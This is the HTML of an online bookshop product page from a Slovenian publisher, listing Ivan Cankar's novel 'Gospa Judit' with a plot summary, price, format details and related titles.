								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Gospa Judit</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a><i class="bookory-icon-right-arrow"></i>Gospa Judit</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4991" class="single-product-type-horizontal product type-product post-4991 status-publish first instock product_cat-leposlovje product_cat-mladinske-2 product_cat-ugodno product_tag-ivan-cankar product_tag-leposlovje product_tag-ljubezen product_tag-mladinske product_tag-roman has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled.jpg"><img width="800" height="1165" src="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled-800x1165.jpg" class="wp-post-image" alt="" title="IMG_20230206_135214" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled.jpg" data-large_image_width="1758" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled-800x1165.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled-450x655.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-370x539.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-768x1118.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-160x233.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled.jpg 1758w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    
	<span class="onsale">-18%</span>
	<div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/kriva/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="450" height="639" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20639'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230201_132136-scaled-450x639.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230201_132136-scaled-450x639.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230201_132136-scaled-800x1136.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230201_132136-370x525.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230201_132136-768x1091.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230201_132136-160x227.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230201_132136-scaled.jpg 1803w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Kriva</span>
                                <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/zivljenje-na-zdravje/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20600'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230202_140457-scaled-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230202_140457-scaled-450x600.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230202_140457-scaled-800x1067.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230202_140457-370x493.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230202_140457-768x1024.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230202_140457-160x213.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230202_140457-scaled.jpg 1920w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Življenje, na zdravje!</span>
                                <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Gospa Judit</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9000000000537</span></span>
                    </div>
        <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,23&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p>Judit je mlada ženska, ki se očetu na ljubo poroči z debelim ostarelim poštarjem. V zakonu ni sledu ljubezni, Judit hrepeni naprej in tekom pripovedi sprejme v svoje življenje (in posteljo) kar nekaj moških, ki se izkažejo za tako ali drugače hudo klavrne pojave, zato jih tudi hitro odslovi.</p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/gospa-judit/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697ec2ff8c756">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697ec2ff8c756"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="4991" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in">Kategorije: <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" rel="tag">Ugodno</a></span>
	<span class="tagged_as">Oznaka: <a href="https://zalozbakarantanija.si/oznaka-izdelka/ivan-cankar/" rel="tag">Ivan Cankar</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/leposlovje/" rel="tag">leposlovje</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/ljubezen/" rel="tag">ljubezen</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/mladinske/" rel="tag">mladinske</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/roman/" rel="tag">roman</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>Judit je mlada ženska, ki se očetu na ljubo poroči z debelim ostarelim poštarjem. V zakonu ni sledu ljubezni, Judit hrepeni naprej in tekom pripovedi sprejme v svoje življenje (in posteljo) kar nekaj moških, ki se izkažejo za tako ali drugače hudo klavrne pojave, zato jih tudi hitro odslovi. Sam roman je sicer brutalna satira na narodovo licemerstvo, hinavščino, zabitost, nagnjenost k demagogiji, nerazumevanje umetnosti, precej tudi s pomočjo osmešenih moških likov, ki se od očeta naprej zvrstijo v zgodbi. Pri Judit pa niti za trenutek ni moralno vprašljivo njeno sicer suvereno ravnanje, njene zveze, njeno hrepenenje; avtor hote ustvari nedvoumno pozitiven ženski lik, Judit zna biti njegov alter ego.</p>
<p>Avtor: Ivan Cankar<br />
Format: 14 × 20 cm<br />
Obseg: 103 strani<br />
Mehka vezava</p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-110 status-publish first instock product_cat-leposlovje product_tag-arthur-machen product_tag-leposlovje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg 327w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat-160x235.jpg 160w" data-sizes="auto, (max-width: 327px) 100vw, 327px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-110" data-id="110" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=110" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="110" data-product_sku="9789612267780" aria-label="Add &ldquo;Črni pečat&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/crni-pecat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-pecat/">Črni pečat</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-523 status-publish instock product_cat-leposlovje product_tag-leposlovje product_tag-tadej-copar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_overmanovo-mascevanje.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_overmanovo-mascevanje.jpg 335w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_overmanovo-mascevanje-160x229.jpg 160w" data-sizes="auto, (max-width: 335px) 100vw, 335px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-523" data-id="523" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="523" data-product_sku="9789612268756" aria-label="Add &ldquo;Overmanovo maščevanje&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/overmanovo-mascevanje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/overmanovo-mascevanje/">Overmanovo maščevanje</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-145 status-publish instock product_cat-leposlovje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="350" height="641" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20641'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/DzilavaniButiIDzilava.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/DzilavaniButiIDzilava.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/DzilavaniButiIDzilava-306x560.jpg 306w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/DzilavaniButiIDzilava-131x240.jpg 131w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-145" data-id="145" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=145" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="145" data-product_sku="Džilavani buti i džilava" aria-label="Add &ldquo;Džilavani buti i džilava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/dzilavani-buti-i-dzilava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/dzilavani-buti-i-dzilava/">Džilavani buti i džilava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,83&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-527 status-publish last instock product_cat-leposlovje product_cat-prirocniki product_tag-leposlovje product_tag-milan-petek-levokov product_tag-prirocnik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="318" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20318%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_paprike-paprike.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-527" data-id="527" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="527" data-product_sku="9789612268312" aria-label="Add &ldquo;Paprike! Paprike!&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/paprike-paprike/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/paprike-paprike/">Paprike! Paprike!</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
